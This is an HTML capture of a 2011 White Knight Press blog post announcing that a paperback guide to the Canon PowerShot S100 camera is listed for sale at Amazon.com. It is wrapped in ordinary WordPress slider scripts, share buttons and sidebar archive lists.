										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
					<h2 class="card-title">Canon PowerShot S100 Book is Now Listed at Amazon.com</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="975" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/&amp;text=Canon%20PowerShot%20S100%20Book%20is%20Now%20Listed%20at%20Amazon.com" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="975" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/&amp;media=&amp;description=Canon PowerShot S100 Book is Now Listed at Amazon.com" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="975" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>Yesterday I approved the proof of the paperback version of Photographer&#8217;s Guide to the Canon PowerShot S100, and today, less than 24 hours later, Amazon.com has the book listed for sale.  That is very quick; Amazon seems to keep improving its efficiency in getting these print-on-demand books listed.  The book is not yet shown as &#8220;In Stock&#8221; at Amazon, but the information at the book&#8217;s listing says that you can order the book now, and Amazon will ship it once it becomes available.  Because the printer has the files for printing the book, I imagine that Amazon will fill any orders within about one to two weeks at this point.  Later, if the book starts to sell fairly well, Amazon should keep some copies physically in stock for faster shipment.  Also, I have ordered some copies from the printer, and, once those arrive within a few days, I will list them for sale at Amazon.com through my Amazon Marketplace seller ID of alexstrawhite, unless Amazon by then has the book available for quick shipment.</p>
<p>If you would like to order the book from Amazon for shipment once it becomes available, you can search for &#8220;Canon S100&#8221; in the &#8220;Books&#8221; category, or use the button below:</p>
<p>&nbsp;<br />
<iframe loading="lazy" src="about:blank" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://rcm-na.amazon-adsystem.com/e/cm?t=whiknipre-20&#038;o=1&#038;p=8&#038;l=as1&#038;asins=1937986020&#038;ref=tf_til&#038;fc1=000000&#038;IS2=1&#038;lt1=_blank&#038;m=amazon&#038;lc1=0000FF&#038;bc1=000000&#038;bg1=FFFFFF&#038;f=ifr"></iframe><noscript><iframe src="https://rcm-na.amazon-adsystem.com/e/cm?t=whiknipre-20&#038;o=1&#038;p=8&#038;l=as1&#038;asins=1937986020&#038;ref=tf_til&#038;fc1=000000&#038;IS2=1&#038;lt1=_blank&#038;m=amazon&#038;lc1=0000FF&#038;bc1=000000&#038;bg1=FFFFFF&#038;f=ifr" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript></p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/book-information/amazon-com/" rel="category tag">Amazon.com</a>, <a href="https://whiteknightpress.com/category/book-information/book-availability/" rel="category tag">Book Availability</a>, <a href="https://whiteknightpress.com/category/book-information/" rel="category tag">Book Information</a> on <a href="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/" title="11:23 am" rel="bookmark"><time class="entry-date" datetime="2011-12-24T11:23:54-05:00">December 24, 2011</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-975" class="post-975 post type-post status-publish format-standard hentry category-amazon-com category-book-availability category-book-information">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/new-guide-book-for-panasonic-lx100-ii-now-available-in-downloadable-versions-2/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2019/02/Panasonic-LX100-II-Front-Cover-Web.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2019/02/Panasonic-LX100-II-Front-Cover-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/new-guide-book-for-panasonic-lx100-ii-now-available-in-downloadable-versions-2/" rel="bookmark">New Book for Panasonic LX100 II Now Available in Downloadable Versions</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated February 26, 2019 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/leica-c-lux-book-now-available-in-paperback-version/" rel="bookmark"><img width="300" height="386" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20386'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg"><noscript><img width="300" height="386" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/leica-c-lux-book-now-available-in-paperback-version/" rel="bookmark">Leica C-Lux Book Now Available in Paperback Version</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 28, 2018 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/new-guide-book-for-leica-c-lux-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="386" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20386'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg"><noscript><img width="300" height="386" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/new-guide-book-for-leica-c-lux-now-available-in-downloadable-versions/" rel="bookmark">New Guide Book for Leica C-Lux Now Available in Downloadable Versions</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 14, 2018 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/canon-powershot-s100-book-is-now-listed-at-amazon-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='975' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="61169"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
